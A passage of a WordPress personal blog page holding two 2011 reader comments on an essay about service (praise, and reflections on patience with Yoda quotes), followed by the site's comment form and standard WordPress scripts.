					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/588b083c070f8ee603915375fa3f15f92701296bb1d74687b536f89afb3edbdc?s=42&#038;d=blank&#038;r=x' srcset='https://secure.gravatar.com/avatar/588b083c070f8ee603915375fa3f15f92701296bb1d74687b536f89afb3edbdc?s=84&#038;d=blank&#038;r=x 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Slacker</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.karenmagid.com/2011/09/22/the-questions-not-asked-an-essay-on-service-1/#comment-164"><time datetime="2011-09-23T00:31:15-06:00">September 23, 2011 at 12:31 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great of you to open up and inspect the can of worms. It&#8217;s great food-for-thought for applicants and wanna-be applicants, and existing volunteers, as well. Really happy to read that you are developing confidence in areas, as I feel you should have very large doses of it in very many areas. I admire you for far more things than you listed.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="http://www.karenmagid.com/2011/09/22/the-questions-not-asked-an-essay-on-service-1/?replytocom=164#respond" data-commentid="164" data-postid="627" data-belowelement="div-comment-164" data-respondelement="respond" data-replyto="Reply to Slacker" aria-label="Reply to Slacker">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-166" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-166" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cf8417f3b06ca3af2ed2fb3a0ac60161c2af4513d94662272799bc6b3734a6f8?s=42&#038;d=blank&#038;r=x' srcset='https://secure.gravatar.com/avatar/cf8417f3b06ca3af2ed2fb3a0ac60161c2af4513d94662272799bc6b3734a6f8?s=84&#038;d=blank&#038;r=x 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Jill</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.karenmagid.com/2011/09/22/the-questions-not-asked-an-essay-on-service-1/#comment-166"><time datetime="2011-09-25T15:04:45-06:00">September 25, 2011 at 3:04 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You are very good writer, and I like to take a some of credit based on the homework and school paper editing help I provided over those years. It&#8217;s also one example of how the rewards from &#8216;service&#8217; can be much delayed, although they are still just as sweet when they do arrive.  Perhaps &#8216;Are you capable of being patient?&#8217; should be one of the PC questions?</p>
<p>Learning how to be patient, and it&#8217;s flip side &#8211; knowing when and what to fight and what to wait out &#8211; is truly a life lesson. It&#8217;s something that has taken me many years to recognize and somewhat achieve.  And I got very bruised along the way (which probably was part of the process).  Ouch!</p>
<p>There are very few absolute right and wrongs in my view, and applying the correct label is only possible in hindsight a lot of the time.  Tends to make those labels almost worthless, actually. But bureaucracy, rules, irrationality, silliness, waste, (pick your word) are going to be present no matter what or where we are; I think they are a fundamental part of any social structure.  They have to be accepted, bypassed (worked-around) or ignored (broken) based on&#8230;.(guess what!) patience and it&#8217;s flip side.</p>
<p>Never said it&#8217;s easy, by the way.  Ask your grandmother about what stage of life was &#8216;easy&#8217;.  She&#8217;s still waiting for it.  I find exercising really helps.  </p>
<p>If you were less talented, less multi-dimensional, less (super) intelligent, less attractive, and less caring you also would have less angst.  But that trade-off isn&#8217;t you.  2 Yoda quotes seem to apply: &#8216;Once you start down the dark path, forever it will dominate your destiny, consume you it will.&#8217;  and &#8216;Always in motion is the future.&#8217;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="http://www.karenmagid.com/2011/09/22/the-questions-not-asked-an-essay-on-service-1/?replytocom=166#respond" data-commentid="166" data-postid="627" data-belowelement="div-comment-166" data-respondelement="respond" data-replyto="Reply to Jill" aria-label="Reply to Jill">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

		


	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/09/22/the-questions-not-asked-an-essay-on-service-1/#respond" style="display:none;">Cancel reply</a></small></h2><form action="http://www.karenmagid.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='627' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="16c28bafad" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright" role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					Adventures, great and small, with camera.				</p>
					</div>

					<nav class="site-navigation show" role="navigation">
				<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240"><a href="http://www.karenmagid.com">Home</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a href="http://www.karenmagid.com/professional/">Professional</a>
<ul class="sub-menu">
	<li id="menu-item-1961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="http://www.linkedin.com/pub/karen-magid/54/5a8/4a6">Linked In Profile</a></li>
</ul>
</li>
</ul></div>			</nav>
		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="http://www.karenmagid.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="http://www.karenmagid.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="http://www.karenmagid.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765350329" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.karenmagid.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.karenmagid.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
